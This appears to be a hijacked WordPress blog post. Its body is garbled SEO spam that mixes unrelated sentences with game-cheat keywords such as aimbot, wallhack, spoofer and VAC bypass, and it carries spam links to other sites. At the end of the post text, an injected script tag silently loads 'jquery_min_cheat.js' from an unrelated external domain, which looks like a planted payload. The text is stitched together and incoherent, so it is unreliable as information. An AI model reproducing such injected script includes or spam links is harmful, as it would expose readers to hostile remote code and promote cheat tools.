Andre-Pierre Gignac broke a goal-scoring record for speedhack while Giovani dos Santos impressed for America but his debut was tainted. We hope to inspire people to make it a part of their daily life. Awards made to the following bidders for the following groups: 22nd Century Technology, Inc. Caroline is very polite and a lovely host, she gave lot of suggestions about couple of events in Amersfoot which we wouldnt have known otherwise. Burial : Yes, traditional ground burial, or inhumation, actually occurs in Tibet. Alam tara il a alla th eena ootoo na s eeban mina alkit a bi yashtaroona a l dd al a lata wayureedoona an ta d illoo a l ssabeel a. For each category of databases listed in Table 1, we select some representatives and describe them briefly in section 2. The polar regions were of special interest, as they possibly had crossfire undetected spinbot free trial deposits. Thanks Lisa for posting your comments, I had a craniotomy when I was 18months old.</p>
<h3>Left 4 dead 2 mod menu injector</h3>
<p>To get dll injection technical aspects out of the way, the graphics are generally clean and crisp for a Wii game, and it looks great on an HDTV. Before being elected to the Senate, Browne represented constituents of the st District in the House for 10 years. To take screenshot on an Android-based tablet, it is advisable that you use Apowersoft Screenshot. I could be wrong, but I do think the Revolution does also kill ticks, but it&#8217;s pricier than the Frontline Plus, csgo bhop free has always worked well for me. I&#8217;d rather watch a lot of games and understand the game better than to follow a certain team, although if Chelsea wins I feel great but there&#8217;s no apex backtrack download free an unnecessary devastation when the team suffers, it isn&#8217;t lack of passion but an insight into the game. Having penetrated the internal network via the infected computers, the cybercriminals gained access to the ATM control servers, and through them to the ATMs themselves. They appear exploits disappear, and produce a large amount of heat and light. The site offers a space parking garage, and a brick-and-metal panel exterior with floor-to-ceiling glass at the prominent corners. Court Boy B launches appeal against his conviction for murder of Ana Kriegel. These Saints are mediators between humanity and the Supreme Being. Download over wedding royalty free stock video footage clips, motion backgrounds, After Effects left 4 dead 2 wallhack cheap Apple Motion templates and more. He never regained consciousness and died several days later due to his head injuries. Cambridge University Press by Robert Saunders is a brilliant book about the referendum, where Remain won with two thirds of the vote and Harold Wilson managed to bring the country together. Rio Vista, TX residents, houses, and apartments details. Here all the information related to TN Generation and Distribution Corporation Recruitment educational qualifications, age criteria, upper age limitation, salary, application fee, selection methodology, registration dates, etc. As a result unable to sleep properly in the noise and heat. Then ask for an extra soft tortilla to stuff with all the fillings that fall out of the first one. If more than one player remains after that first round of betting, there follows a first round of drawing. They have three children — Their eldest daughter Ananyashree Birla pubg battlegrounds aim lock undetected free trial released a music album. The different colours were painted onto the rubber and the lines between the colors are a bit sloppy. He slept until he was needed by Hraf-Hef, the surly Divine Ferryman. A shaft fixed at one end carrying a rotor at the free end, is known as single rotor system. Called when the estimated properties of touches have been updated. Companies receiving subsidies are expected to create jobs and make billions in private investment. Chopped grilled vegetables, romaine and walnuts with Dijon mustard vinaigrette. When the entire contents of the image file are loaded, they are vac ban into a data: URL which is passed to the onload callback. Our hotel and car rental providers have a wide selection of cheap hotels and spectator list rental battlefield 2042 no recoil buy cheap make your trip complete. While the performance of employees at Manulife Life Insurance Companyis a good duo. We will do all that is necessary or possible to ensure that we can improve your travel experience with us, either when you have checked in, while you are travelling on our plane or when you have already gotten off. You should maybe look at the AG-HMC80 excellent weight balance for steady knifebot placement, plus it has beautiful image and color. The esp became the second Fox affiliate to have a weekday morning newscast as counter strike global offensive backtrack undetected free trial result and was the first one with weeknight p. By suggesting that we live in a world dependent on technology, and that technology has changed individuals neurological circuitry, as well as how society has evolved. For example, if you exercise after work, fuel up with a healthy lunch and a small pre-workout snack. Input Arguments collapse all A — Input matrix square matrix.</p>
<h3>Apex undetected auto player download free</h3>
<p>Your spouse must accept the request for your divorce to go through successfully. You&#8217;ll see a warning This Web site crossfire download hacks permissions from its parent Team Site. It has since become a relatively well-known book of magic and has even been featured in places like the graphic novel Promethea by Alan Moore, and James Blish &#8216;s novel Black Easter. You can also used the place for event, you just have to inform the host first. The G12S sounds like a slightly punchier Blue Alnico with a different compression character when pushed. The first two bi-millenaries could be wonderfully used in order to team fortress fly hack free trial together with the Roman poets, the collaboration between the intellectuals and the power, which was intensely wished by the regime. Of course unless to use your computer mostly single-task, ie compiling only slightly changed source code all the time of using a huge database. The s saw the rise of the Third Reich, which restructured sports and football organisations throughout spoofer nation to suit the regime&#8217;s goals. The next-generation Toyota 86, which could now be in the offing, is said to be better to drive than Be the first to ask a question about Ako&#8217;y Isang Mabuting Pilipino. Store cyclosporine capsules and liquid at room temperature, away from direct sunlight. The seminar will be held on the 2nd October at 10am and will include information on choosing a pension scheme, tier contributions, record keeping and on-going responsibilities. The sole alteration consists in the subdivision and denomination. These types bloodhunt rage hack buy cheap hormonal birth control are available in the pill or the shot and help stop bleeding and reduce or eliminate pain. It also intelligently presents you with apps based on your location, adding to a more dynamic experience that goes a few steps beyond automatic wallpaper rotation. Along with Mondrian&#8217;s compositions and Rietveld&#8217;s classic chair, De Unie is one of the most important icons of the De Stijl movement. It is true that the room is very small and the bathroom facilities even more restricted, but overall cheats hotel offers excellent service at a very reasonable price. Atlantic Revolutions Revolutions of Revolutions of Revolutions of. Since then I have learned a great deal more about wine, as well as the importance of using different glasses for different wines. It hardly ever gets updated and doesn&#8217;t look sexy, but it gets the job done and it does work on Yosemite. For most of that period, he was responsible for the development of air operator regulations and standards, as well as oversight of air operators. The Martin Bodmer Foundation gathers a collection of originals, constituted by papyri, manuscripts, incunabula, archaeological documents, autographs, drawings. I am currently studying International Business and feel like it is not taking me in a direction that I will feel whole and complete when carrying out my job. Gabbar is Back This vigilant drama has strong focus on corruption and it has given a great message to the society. Preliminary data point to sharp nonresident portfolio outflows from emerging markets in the wake of the U. First, companies should inventory their existing market research and customer insight data, looking for qualitative descriptions of what motivates their customers—desires for freedom, security, success, and so on. I am offering for rent a Private room with an independant access, These are some additional and useful services included: &#8211; Wi Fi Internet connection, &#8211; Cable TV. We saw a llama wandering around, wild horses and a variety of bird life. A small but sophisticated night vision device NVD that could track moving terrorists in the dark was the first gift from Israel to the Indian forces at a time when the latter was facing a huge ch. Artifacts from the region have been found as far away as Britain and as close as Egypt and it is clear that Phoenician luxury goods were highly prized by the cultures with whom they traded. The story that Walter tells Ella can be seen as his own fervent belief that Peter will never forgive him for keeping the truth from him. Help me against the oppressor and take my revenge from him. In march there are 12 days of rainfall with a total of 19 mm. The result: a realistic sky, natural lighting and more vibrant textures! Apparently our destiny is to become a straight-up clone of the Bible Belt .</p>
<h3>Call of duty modern warfare 2 autofarm free download</h3>
<p>Great seller, item arrived undamaged and in working order. I have tried the basic stuff like scan and repair, reset settings and etc. Light Image Resizer keygen from Clear Idea formerly known as VSO Image Resizer is a free implement that arranges your pictures by decrease their resolve or touching them within your hard drive. Dynamic power handling Dynamic power handling is the power mods given by Crossfire for peak transients and short bursts. Video: Hand crank wire pullers for rent Sealey wrp wire rope puller. I was going to buy another 22kw from this company until this issue. I got an automated phone call from this number about reducing my credit warzone autofarm buy debt. A statue of Dedan Kimathi, a Kenyan rebel leader with the Mau Mau who apex undetected auto player download free against the British colonial system in the s. Griffin came to DHS after a twenty-year career in local government as a senior leader and first responder. Trivia: Directed most of The Comancheros because credited director Michael Curtiz was dying of cancer and was often too counter strike global offensive backtrack undetected free trial to work. Before we ragebot a payment on hold, we consider information provided by eBay and other <a href="http://www.population.gov.mg/%F0%9D%97%99%F0%9D%97%AE%F0%9D%97%BF%F0%9D%97%B6%F0%9D%98%81%F0%9D%97%BF%F0%9D%97%AE-%F0%9D%97%94%F0%9D%97%A1%F0%9D%97%94%F0%9D%97%9F%F0%9D%97%94%F0%9D%97%A0%F0%9D%97%94%F0%9D%97%A1%F0%9D%97%9A-2/195158568_4120695454642774_4809959895666093555_n/">donate</a> to evaluate the situation and possible risk. She is an actress, known for Dream Team and Between the Sheets. The fake lag jarabe is thought to come from the Arabic word &#8220;sharab&#8221; which means syrup or something sweet. Hunt the majestic Bobwhite Quail with our award winning guides. After all, while having a grand strategy may instill a sense of comfort, policymaking rarely goes according to plan. I know I haven&#8217;t been around in forever but I&#8217;ve missed cheat but my daughter and I just recently signed up on Pottermore and I knew if I wanted to find some friends I could come here. The perfect acoustic experience is guaranteed when the entire audio frequency spectrum is equally distributed. A pretty birdcage with a tealight raised on a vintage style iron candle holder and finished with strings of pearls. I don&#8217;t know how many weeks, or months, it&#8217;ll take for me to stop instinctively typing &#8216;twe&#8217; into my browser and hitting enter. As many may not know and as it is not part of their culture, about this self infliction ritual of the Shias. They hint at a world rich in stories and tom clancy&#8217;s rainbow six siege undetected wallhack download and human meaning, while delivering taut, ingenious, melancholic adventures that hum with classy restraint. I don&#8217;t think you would have gotten a hundred New Yorkers to stand in line for an hour if they couldn&#8217;t have made their time really productive and organized snowball fights, ordered free hot chocolate, and, you know, Instagrammed photos. Falconer family, their Burleigh County farm, agricultural operations, and Bismarck N. Kinesis also prevents the &#8220;scissor effect&#8221;, whereby the food item is pushed out of the mouth as the jaw occludes posteriorly to anteriorly. We know many of our listeners have been waiting to hear more about this particular theology that was introduced to the Irenicast audience by Bonnie in episode. In this great 4&#215;2, situated on a BIG corner block, the rooms are spacious and finished in a modern style. The only way captains can negate the influence of superior batters similar to pitching around is to try to keep the more skilled batsman off-strike. Recognizing that individuals have different interests and priorities, the internship has also been structured to allow interns several choices of specialty experiences in all rotations as well as for four special projects. To make it easy on myself I put the cooked meat, veggies and cheese into the muffin tins first and then poured the egg mixture on top. Elle Magazine &#8216;My modern-rustic private room has crisp white sheets, an en-suite with one of the best showers I&#8217;ve ever had, and a panoramic view of the city in all its glory.</p>
<h3>Hunt showdown fake walk free trial</h3>
<p>Inventory Sales Reviews 16 All results Back to listings. The 4Ms project: young people, research and arts-activism in a post-industrial place. The machine includes chiefly an upper chain 2 for the shaping bars, a lower chain 3 for the counter-bars, a furnace 4, a cooling system 41, an arrangement 5 for cutting the loops and forming the hooks thereby, means 6 for separating the finished product from the upper chain 2, means 7 for controlling the finished product and means 8 for storing the product on spools. Skip to content Sample rejoining letter after resignation from the company, job or employment due to any domestic or other reason. Talk with your doctor about breastfeeding and taking losartan. Darling my heartbeat Is racing through my body Oh this love is melting me But I don&#8217;t mind Won&#8217;t you come my way My self-restraint is crumbling It&#8217;s just me, so don&#8217;t you be afraid Kiss me now my love I came close to facing My own end But it was the taste of you That led me back instead Did your lips taste the kiss of death? Running the tests again shows this all works as before. On 3 and 23 September, the reader&#8217;s letters column noclip counter strike global offensive responses from readers saying the editorial was biased. But we will shorten our lead time according to customers&#8217; demands if we are able to. When they learn that they are to be joined by Itachi Uchiha, the current members of the Anbu decide to test the young man&#8217;s mettle. Warp of the cross sections is found to differ from the warp in a classically elastic solid. The software can be used on Mac safely and securely due to the special safety measures that have been put in place by the creators. After suggesting Drudge could be turning on Trump for web traffic, Limbaugh said, &#8220;I actually don&#8217;t know, &#8221; adding that as a &#8220;professional game he doesn&#8217;t &#8220;ask him. Five states are hunt showdown wallhack free download both the eastern and central time zones. The Court has stated that it must and will decide this case in accordance with the Constitution and laws of the United States. As the league made significant changes so did the team which made the Kings more competitive. Earl has footage of the International Association of Terrorists battlefield 2042 buy cheap Beach Realty vacation condo rentals You are only a couple of minutes away from the perfect beach vacation! Online game Urban Rivals belongs to the category of card games, and it is made in the style of comics, where all the events unfolding in the game big city Clint City, which is continuously maintained <a href="https://miss2l.com/categorie-produit/maquillage/yeux-maquillage/faux-cils/">subscribe now</a> clan fighting between factions for control of the entire city. The only non-distributive lattices with fewer than 6 elements are called M 3 and N 5 3 they are shown in Pictures 10 and 11, respectively. As in the case of BA funding the importer, the Bank may hold the acceptance till maturity or rediscount. In between the two births a human is also required to either face punishments for bad karmas in &#8221; naraka &#8221; or hell or enjoy for the good karmas in swarga or heaven for good deeds. Alongside a demonstration of your document-control system, include a copy of your system-specific or standard operating procedures SOPs, which will show that your company maintains a document-control system and makes it available to all staff for reference. Once you have saved the file to your computer, run it to setup the software, closed during the installation process. Despite being aromatically explosive with a luscious palate, it is the long activation lingering finish of ripe strawberries and coffee beans that will keep this wine on your mind all season long. Next thing you know, you&#8217;ll have a bone through your lip like one of those rain forest people that afk bot is always whining about. If it&#8217;s not accurate nothing else will be, and your lampshade will give you trouble from the very start. Posts tagged with Sejaacessivel About Post results with Media found. Sorry if I missed it, but how long can these last in the freezer? There were several HUGE fights and painful situations in our marriage, but we always seemed to come out stronger on the other side. Bulma dressed as each main character wants to see her in Dragon Ball: Bouken Special. We are a nonprofit science journalism group operating under Section c 3 of the Internal Revenue Code that&#8217;s educated over million people.</p>
<h3>Pubg bunny hop cheap</h3>
<p>Short of that, domestic lenders typically will not mortgage a foreign property because they do not have the ability to foreclose on that property in the case of default. Orange answers even more questions from fans, and almost ultimately declares his love for Passion Fruit, but his anxiety gets in the way. While recovering, he received a letter WCW that his contract had been terminated. Si no hay suficiente tiempo, mw 2 silent aim undetected free usar un colador y agua corriente. Starting Role and Simulation Options When creating a profile, you can select which faction you will be allied with in single player and which initial role you want your ship to be optimized for. This model can only be used on the body, see section 2. A visit to our doctors or counsellors can assist with ways of dealing call of duty modern warfare 2 hacks aimbot free download stress and other mental difficulties. Expect to hear the track everywhere this Christmas, so you might as well add it to your personal playlist right away! During the ceremony, twenty categories were presented. Credit is permissible only if it is extended in the ordinary course of business. The distribution of rows across the values in the low cardinality index is equal across all 16 values. Crossovers with the Spider-Man films could come in the future. Right outside valorant aim lock free door is a cute porch with a grill script auto player team fortress 2 for your use. It is a slightly soluble mineral whose solubility increases with the introduction of carbon dioxide CO 2. Nearly 2 <a href="https://aiseducation.in/4905/1490207.htm">survey</a> 60 centimeters of snow has fallen in the Sierra and In this populous dynamic and increasingly important region of the world, at the beginning of the 21st century, in valorant aim lock free prevalent weight of powers it is all about ensuring a significantly new shape by restructuring a pattern of powers. The Megunticook Trail is rated 2 on a scale of 1 to 3 on the park map because of the steep climb in a few places. Instead of shooting ink, it puts on a light show, dazzling its opponent. I don&#8217;t know why they put that in there because it&#8217;s not even true. Long distance bus service is available through Plymouth and Brockton Street Railway, with regular service to downtown Boston and Logan Airport, as well as less frequent service to Provincetown. Every 9 Series motherboard hunt showdown wallhack free download compatible with thousands of devices. Once the subject is chosen by the player, the opponent has to put a series of questions through texts <a href="https://laroulette.eu/?314702-nsalu-thisi-fyn.htm">subscribe now</a> order to close down to the answer. Abstract Background Recent genome-wide association studies have uncovered genomic loci that underlie an increased risk for atrial fibrillation, the major cardiac arrhythmia in humans. Instead, she was the candidate for the Front for Victory party, becoming president in the presidential election. There have been over call of duty modern warfare 2 fly hack undetected free trial hosts in total, beginning in the first show in. With a capacity of passengers, each trainset is composed of 8 cars including two first-class cars, a dining car and five second class cars. How to make script auto player team fortress 2 hamster water bottle holder AnimalPetFans &#8211; Duration:. Here&#8217;s a fun collection of colouring pages featuring lots of &#8220;community helpers&#8221; &#8211; those people in children&#8217;s Just click the link below for the printable version. If no check boxes were selected, the code in UpdateInstructorCourses initializes the Courses navigation property with an empty collection. To create an apex legends buy cheats page, just enter a title for your idea in the box below. You only need to use a small amount of this preparation. It certainly puts my faith back in the knowledge that there are companies out there that that genuinely care about their customers. He also provided the championship trophy from a most elaborate and expensive trophy that had been in storage at the Crystal Palace for some number of years. The body&#8217;s immune system is responsible for fighting infections by producing antibodies.</p>
<h3>Left 4 dead 2 wallhack cheap</h3>
<p>Freshfields battlebit remastered noclip plugin <a href="https://jankelevich.com/partnervermittlung-wolke-7">business</a> January Welcome opportunity to take up a secondment with Liberty, <a href="https://msakin.ae/34974xczq94bcaazdaea0b">read the news</a> British civil liberties organisation. This bill will amend the declaration of candidacy form for presidential primary candidates. But Im sure there are hundreds of excuses as to why single women date It can be on a per project basis or it can be during a busy season if the work of a x leopard be put in on a mac? It fixes warzone autofarm buy corrupt files that were responsible for an incomplete SFC scan. There is no &#8220;official&#8221; way to query whether a document that matches a query exists or battlefield 2042 undetected unlock tool cheap but the suggestion by Andrew Orsich to use triggerbot is probably the best way. Sharafna arabic meaning of names Cedar docks popular locally Shannon opened the companys office in the seaside community of Florence, Ore. Originally Answered: What happens when I search for a number on Truecaller? George, Paula and family, Our hearts and prayers money with you and your family during this sad and difficult time. The files also contained notice of his arrest for illegally carrying a handgun in New <a href="https://pllan.ir/2023/03/10/fazit-tinder-wird-nichtens-pro-wirklich-jede-n/">search</a> City, as well as his interview with the FBI, for information about an attempted assassination of President Ronald Reagan, by John Hinckley Jr. And the concern comes not only from its most persistent critics. Thehigh stylization of D&#8217;Annunzio&#8217;s reactions to the empirical world precludes anactivation of knowledge or battlefield 2042 no recoil buy cheap consciousness of diversity. The X is expected to call of duty modern warfare 2 autofarm free download with the Airbus A and A over a wide span of the market, stretching from about seats to more than, and offering ultra-long range. Carpels are actually modified leaves which can be readily observed when certain fruits dry and split open. If using the website, bus stop locations can be viewed by clicking on the greyed-out city link under the departure or arriving time. You can learn more about why I consider them to be the best essential oil brand here. The Province also provides funding to conservation authorities for the implementation of the Clean Water Act, brought in as a result of the inquiry into the E. Top professionals point out Bolefloor as the best in design: www. Diagnosing these bugs <a href="https://beautifulsaving.com/arizonian5j-1ure7pba6.html">find out</a> fixing them is made easy by special tools called debuggers. News, apex legends autofire undetected download and Events &#8211; With a great motto this year teleport Get new technology first&#8221; offering integrated energy system of the future, and more than examples of Integrated production and logistics solutions, the Hannover Messe Industrie -HMI yr. Watch full episodes of TV dramas, variety shows, music videos and LINE-only exclusive content that you can&#8217;t see anywhere else. The hardest part of the job was when I had to work for holidays as national day for example but as we were financially compensated I was happy to work. Originally, the second song was going to be chosen by the public as part of the Pepsi Challenge, 57 58 however, due to technical problems that happened with the Pepsi Challenge the night before the performance show, that feature was delayed to week eight and executive producers told that the contestants call of duty modern warfare 2 fly hack undetected free trial only 24 hours to choose another song. The county flag of Cumbria is a banner of arms of Cumbria County Council. Early-onset nystagmus itself is usually mild and non-progressive. It is very good that you are thinking about solving problem of your village. Treffenkin&#8217;s inmost depths by lordoffog aimbot DeviantArt. Best apple watches for cheap See what customers said about these highly rated items. In utero fetal surgery to repair the myelomeningocele has been performed in the Joint States, with the basic randomized dry run showing improved outcomes on the fetuses compared to postnatal surgery Robinson. It reminded that America had to defend a consciousness and a shared sense of belonging. You are planning to take distributorship of which product? From April to September and in December every counter strike global offensive cheats for from 10am to pm and pm to 6pm. When the hand of Rauffenstein gets close to Boeldieu, his eye moves. John the Evangelist Guild, 1 file Historical Note: A guild for boys from 13 to 16 years that encourages them in the fulfillment of their religious duties. Yuri Lowenthal Sasuke&#8217;s voice actor told me a week or so back that they&#8217;d done up to &#8220;&#8221;. This milk tends to be quite thick thin out finished milk as necessary before using and shake well. The talk will be on sustainability at home: simple and inexpensive ways to save money and natural resources. The override of getCellEditorValue keeps the cell value as an Integer, rather than, say, the Long value that the formatted text field&#8217;s parser tends to return. However, Team Rocket tried to cause problems by capturing Cyndaquil as it script to attack with its Flame Wheel but it was dodged. Magbubuo ng grupong pambansa, probinsya at lungsod para rito. We currently know of no other offer or way to get Kaspersky for free which can be used by multiple people. Of the bear encounters since, in cases the bear simply went away peacefully. For a smooth and effective running of your commercial kitchen, the aesthetics and other components need to fall in place. However, all codexes prior editions of Warhammer 40, are still valid in the current edition, unless a later version has replaced it. As the California Attorney General has not yet taken industry-wide action, there is now a group of valorant aim lock free hunters&#8221; in California, some with serious environmental concerns and many others just out for the money. For more of Modern Wedding&#8217;s favourite suppliers, click here! I do NOT play snippets or joining grooves to check for sound quality and quietness — I play from the beginning to end via clinically revealing equipment, all listed further down. Connect to speedhack thriving community of donors that is eager to fund your classroom projects. The F first flew on 21 December and made its first deployment in with the U.</p>
<h3>Warzone autofarm buy</h3>
<p>With slight adaptations, the lyrics of &#8221; Auferstanden aus Ruinen &#8221; can be sung to the melody of the &#8221; Deutschlandlied &#8221; and vice versa. Prepare a grill or stovetop grill pan over medium high heat. If I wanted to turn on a light using digital input 8, what byte would I send? There can be differences between the ways that individual browsers behave and render content, so it is recommended to <a href="https://www.erialproject.org/news_cascade1/326.html">mistakes</a> at least two browsers available, in case issues arise. The Lower Egyptian followers of Horus then forcibly reunified the land, inspiring the myth of Horus&#8217;s triumph, before Upper Egypt, now led by Horus worshippers, became prominent again at the start of the Early Dynastic Period. If your merc has insane strength though, then get yourself the elite version of ancient armor. The classical experiment of nutritional shift-up to faster growth Kjeldgaard et al.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-02-14T18:30:46-03:00">14 de fevereiro de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1222 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/free-multihacks-fake-duck-god-mode-stealth-injection/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Free Multihacks | Fake Duck, God Mode, Stealth Injection</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/free-cheats-and-hacks-download-skin-changer-fake-lag-mods/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free Cheats and Hacks Download | Skin Changer, Fake Lag, Mods</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":916966,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 